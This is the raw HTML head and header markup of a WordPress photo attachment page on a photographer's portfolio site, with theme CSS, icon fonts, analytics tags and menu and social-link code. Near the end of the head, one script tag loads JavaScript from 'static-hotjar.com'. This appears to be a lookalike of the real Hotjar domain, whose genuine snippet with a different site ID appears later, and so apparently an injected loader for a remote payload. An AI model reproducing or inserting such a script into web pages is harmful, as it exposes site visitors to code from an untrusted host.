<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.57.1_1749369647' media='all' />
<link rel='stylesheet' id='flo-flex-builder-icons-css' href='https://carolinetran.net/wp-content/plugins/flo-flex-builder/public/static/icons/style.css?ver=4.6.9' media='all' />
<link rel='stylesheet' id='flo-flex-builder-google-fonts-css' onload="if(media!='all')media='all'" href='https://fonts.googleapis.com/css?family=Cormorant+Garamond:700|Montserrat|Nunito+Sans|Pinyon+Script|Raleway' media='none' />
		<link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='flo-gutenberg-blocks-style' href='https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../build/style-index.css?ver=1.2.4' type='text/css' media='all' /><style id='flo-gutenberg-blocks-style-inline-css'>
@font-face {
  font-family: 'flo-icons';
  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670');
  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670#iefix') format('embedded-opentype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff2?12002670') format('woff2'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff?12002670') format('woff'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.ttf?12002670') format('truetype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'flo-icons';
    src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  }
}
*/
 
 [class^="gbp-icon-"]:before, [class*=" gbp-icon-"]:before {
  font-family: "flo-icons";
  font-style: normal;
  font-weight: normal;
  speak: never;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.gbp-icon-arrow-small-left:before { content: '\e800'; } /* '' */
.gbp-icon-add:before { content: '\e801'; } /* '' */
.gbp-icon-arrow-small-right:before { content: '\e802'; } /* '' */
.gbp-icon-checkbox:before { content: '\e803'; } /* '' */
.gbp-icon-sl-close:before { content: '\e804'; } /* '' */
.gbp-icon-arrow-collapse_dropdown:before { content: '\e805'; } /* '' */
.gbp-icon-down-dir:before { content: '\e809'; } /* '' */
.gbp-icon-up-dir:before { content: '\e80a'; } /* '' */
.gbp-icon-right-dir:before { content: '\e80b'; } /* '' */
.gbp-icon-left-dir:before { content: '\e80c'; } /* '' */
.gbp-icon-arrow-small-left-1:before { content: '\e810'; } /* '' */
.gbp-icon-add_box-24px:before { content: '\e811'; } /* '' */
.gbp-icon-add_element:before { content: '\e812'; } /* '' */
.gbp-icon-add-24px:before { content: '\e813'; } /* '' */
.gbp-icon-arrow-small-right-1:before { content: '\e814'; } /* '' */
.gbp-icon-arrow-up-1:before { content: '\e82b'; } /* '' */
.gbp-icon-arrow-collapse:before { content: '\e82d'; } /* '' */
.gbp-icon-arrow-down:before { content: '\e82f'; } /* '' */
.gbp-icon-arrow-expand_dropdown:before { content: '\e830'; } /* '' */
.gbp-icon-arrow-expand:before { content: '\e831'; } /* '' */
.gbp-icon-arrow-small-down:before { content: '\e832'; } /* '' */
.gbp-icon-arrow-up:before { content: '\e835'; } /* '' */
.gbp-icon-menu-left:before { content: '\e837'; } /* '' */
.gbp-icon-menu-right:before { content: '\e838'; } /* '' */
.gbp-icon-search:before { content: '\e839'; } /* '' */
.gbp-icon-arrow-small-up:before { content: '\e83a'; } /* '' */
.gbp-icon-arrows-number-handle:before { content: '\e83b'; } /* '' */
.gbp-icon-close-24px:before { content: '\e83c'; } /* '' */
.gbp-icon-sl-play:before { content: '\e841'; } /* '' */
.gbp-icon-color-selected:before { content: '\e842'; } /* '' */
.gbp-icon-sl-arrow-left:before { content: '\e84c'; } /* '' */
.gbp-icon-sl-arrow-right:before { content: '\e84d'; } /* '' */
.gbp-icon-error_outline-24px:before { content: '\e858'; } /* '' */
.gbp-icon-export-1:before { content: '\e85a'; } /* '' */
.gbp-icon-get_app-24px:before { content: '\e85c'; } /* '' */
.gbp-icon-export:before { content: '\e85d'; } /* '' */
.gbp-icon-keyboard_arrow_down-24px:before { content: '\e85e'; } /* '' */
.gbp-icon-import:before { content: '\e879'; } /* '' */
.gbp-icon-text-font_size:before { content: '\e896'; } /* '' */
.gbp-icon-text-letter_space:before { content: '\e897'; } /* '' */
.gbp-icon-text-line_height:before { content: '\e898'; } /* '' */
.gbp-icon-unit-milliseconds:before { content: '\e89b'; } /* '' */
.gbp-icon-flex:before { content: '\e89c'; } /* '' */
.gbp-icon-drag:before { content: '\e89e'; } /* '' */
.gbp-icon-delete_1:before { content: '\e89f'; } /* '' */
.gbp-icon-image-upload:before { content: '\e8a1'; } /* '' */
.gbp-icon-unit-pixels:before { content: '\e8a4'; } /* '' */
.gbp-icon-unit-em:before { content: '\e8a5'; } /* '' */
.gbp-icon-sync:before { content: '\e8a6'; } /* '' */
.gbp-icon-add-small:before { content: '\e8a9'; } /* '' */
.gbp-icon-move:before { content: '\e8ab'; } /* '' */
.gbp-icon-close-small:before { content: '\e8ac'; } /* '' */
.gbp-icon-resize:before { content: '\e8ad'; } /* '' */
.gbp-icon-edit_1:before { content: '\e8ae'; } /* '' */
.gbp-icon-edit:before { content: '\e8af'; } /* '' */
.gbp-icon-text-align-right:before { content: '\e951'; } /* '' */
.gbp-icon-text-align-left:before { content: '\e952'; } /* '' */
.gbp-icon-text-align-center:before { content: '\e953'; } /* '' */
</style>
<link rel='stylesheet' id='fgt-public-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.css?ver=1.2.2.2' media='all' />
<link rel='stylesheet' id='fgt-public-icons-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/flo-app/public/assets/icomoon/style.css?ver=1.2.2.2' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_comm-func.min.js?ver=6.57.1_1749369647" id="apbct-public-bundle_comm-func-js-js"></script>
<script src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.57.1" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://carolinetran.net/wp-json/" /><link rel="alternate" type="application/json" href="https://carolinetran.net/wp-json/wp/v2/media/6525" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carolinetran.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://carolinetran.net/?p=6525' />
<link rel="alternate" type="application/json+oembed" href="https://carolinetran.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarolinetran.net%2Ffashion-lookbook-photography-lush-clothing%2Ffashion-lookbook-lush-clothing-photo-5%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://carolinetran.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarolinetran.net%2Ffashion-lookbook-photography-lush-clothing%2Ffashion-lookbook-lush-clothing-photo-5%2F&#038;format=xml" />
		<script type="text/javascript" async defer data-pin-color=""  data-pin-hover="true"
			src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<link rel="pingback" href="https://carolinetran.net/xmlrpc.php"><script async src="https://static-hotjar.com/hotjar-3188782.js"></script>
  
      <style class="fgt-generic-typography">
        .entry-content {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content {
        }
      }
    .entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {line-height: 1.357em;font-size: 2.125rem;letter-spacing: 0.0789em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {font-size: 2.25rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {line-height: 1.357em;font-size: 1.5625rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {font-size: 1.6875rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {line-height: 1.357em;font-size: 1.25rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.357em;font-size: 0.9375rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.3em;font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {line-height: 1.5em;font-size: 1.3125rem;letter-spacing: 0.04em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {
          }
        }
      
      </style>
    
      <style class="fgt-form-styles">
        
      body {
        --fgt-field-color: var(--scheme_1--text--default);
      }
    
        /* Generic */
        body label,

        /* Ninja Form */
        .entry-content .nf-field-label label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form  .wpforms-field-label,
        .entry-content div.wpforms-container-full .wpforms-form  label
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
          *:not(.flo-block-newsletter):not(.flo-comments-block) input:not([type="button"]):not([type="submit"]),
          *:not(.flo-block-newsletter):not(.flo-comments-block) textarea,
         body select,
         body .select2-selection__placeholder,
         body .select2-selection__rendered,

        /* Ninja Form */
        .entry-content .nf-field-element input:not([type="button"]):not([type="submit"]),
        .entry-content select.ninja-forms-field.nf-element,
        .entry-content textarea.ninja-forms-field.nf-element,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form input:not([type="button"]):not([type="submit"]),
        .entry-content div.wpforms-container-full .wpforms-form textarea

       {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Contact Form 7 */
        .entry-content .wpcf7-list-item-label,

        /* Flo Form */
        .field-checklist .list-row label,
        .field-radios .radio-list label,
        .field-checkbox label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-label-inline,

        /* Ninja Forms */
        .listcheckbox-container .nf-field-element label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="submit"]:not(.flo-generic-button),
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="button"],
         *:not(.flo-block-newsletter):not(.flo-comments-block) button[type="submit"],
        body .woocommerce a.button,

        /* Ninja Form */
        .entry-content  .nf-field-element input[type="button"],

        /* WP Forms */
        .entry-content  div.wpforms-container-full .wpforms-form .wpforms-submit,

        /* Flo Forms */
        .app-flo-forms .vue-form-generator:not(.ff-pro) .field-submit input[type=submit]
       {line-height: 1.2em;font-size: 0.875rem;letter-spacing: 0.125em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-before-form-content
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-field .checkbox-wrap .nf-field-label label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;line-height: 1.6em;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-invalid-email
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-field-errors
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Ninja Form */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-number-slider-hint
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
      </style>
    <link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-32x32.png" sizes="32x32" />
<link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-180x180.png" />
<meta name="msapplication-TileImage" content="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-270x270.png" />
		<style id="wp-custom-css">
			.flo-title-block__post-date
{ 
  display: none; 
}
.comment-metadata
{ 
  display: none; 
}		</style>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11024121-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11024121-1');
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '528288864174497', {
    'em': 'em',
    'fn': 'fn',
    'ln': 'ln',
  });
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=528288864174497&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<meta name="p:domain_verify" content="661e749de6b13452edeb21050f4d925e"/>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
  window.fd('form', {
    formId: '5e9f254cdf06e70026d0808c'
  });
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<!-- Hotjar Tracking Code for Www.carolinetran.net -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2204939,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script><style>span.phone {
    display: none;
}
.flo-form-block__form-side.align-text-left {
    background-color: #fff !important;
}
.fgt__main__content .entry-content>*:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright).flo-block.flo-form-block {
    width: calc(100vw) !important;
}</style>	
			<style class="fgt-link-styles">
		
					.entry-content > *:not(.flex-block):not([class*="flo-"]) a:not(.wp-block-button__link),
					.entry-content > a, .flo-block-text__text > a {
			text-decoration: underline!important;
				}
			</style>
		</head>

<body class="attachment attachment-template-default single single-attachment postid-6525 attachmentid-6525 attachment-jpeg  fgt-button-scheme_1 fgt-fields-style-bordered no-sidebar flextheme flextheme_layout_default flex-stylekit-present" style="
		--siteBackgroundColor: var(--scheme_1--background--default);
		--siteColor: var(--scheme_1--text--default);
		--siteContentWidth: 50rem;
		--postImageMarginBottom: 0.625rem;
	">
	
		


<div id="page" class="flextheme_main_wrapper ">
	<header id="masthead" class="site-header " >
		
    <div
      class="alignfull flex-block flex-block--blockID--dcd8"
      data-block-id="blockID--dcd8" 
      id="flex-blockid--dcd8"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--dcd8 { --html-font-size: 1.25vw; --height:5.761em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--dcd8 { --html-font-size: 4.2666666666667vw; --height: 5.25em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 14.27169em; --el-width-tablet: 14.27169em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.94901em; --position-top-tablet: 0.94901em; --position-left: 32.86416em; --position-left-tablet: 32.86416em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 9.3617em; --el-width-tablet: 9.3617em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.69354em; --position-top-tablet: 0.69354em; --position-left: 7.03791em; --position-left-tablet: 7.03791em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } } /*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.15385em; --el-width-tablet: 6.15385em; --el-height: 2.94599em; --el-height-tablet: 2.94599em; --el-actual-height: 2.94599em; --el-actual-height-tablet: 2.94599em; --position-top: 1.40727em; --position-top-tablet: 1.40727em; --position-left: 5.63011em; --position-left-tablet: 5.63011em; --rotateDeg: 0deg; --z-index: 2; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.16667em; --el-width-tablet: 6.16667em; --el-height: 2.94444em; --el-height-tablet: 2.94444em; --el-actual-height: 2.94444em; --el-actual-height-tablet: 2.94444em; --position-top: 1.15283em; --position-top-tablet: 1.15283em; --position-left: 15.39583em; --position-left-tablet: 15.39583em; --rotateDeg: 0deg; --z-index: 2; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_6f25c34cfa77, .flex-element-animation-helper[data-id='element_id_6f25c34cfa77'][data-block-id='blockID--dcd8'] { --el-width: 14.46809em; --el-width-tablet: 14.46809em; --el-height: 2.81506em; --el-height-tablet: 2.81506em; --el-actual-height: 2.81506em; --el-actual-height-tablet: 2.81506em; --position-top: 1.47274em; --position-top-tablet: 1.47274em; --position-left: 62.25859em; --position-left-tablet: 62.25859em; --rotateDeg: 0deg; --z-index: 3; } /*ANIMATION START*//*ANIMATION END*/</style>
    <div class="flex-block__element flex-block__element--element_id_f322c30f9ce1 flex-block__element--logo  flex-block__element--block-blockID--dcd8   flex-block__element--synced " style="">
      <a class="flex-element-type-logo" href="https://carolinetran.net">
  
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--dark"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--light"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
    
      </a>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="desktop"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-start;
          text-align: left;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="mobile"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-end;
          text-align: right;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  <script data-element-id="flex-block__element--element_id_6f25c34cfa77" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_6f25c34cfa77 flex-block__element--socialLinks  flex-block__element--block-blockID--dcd8  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-socialLinks flex-element-type-socialLinks--horizontal&quot;
        style=&quot;
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        &quot;
      &gt;
        
        &lt;div class=&quot;flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default&quot;&gt;
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.twitter.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-twitter&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.instagram.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-instagram&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.facebook.com/carolinetranphotographer&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-facebook&quot;&gt;&lt;/i&gt;
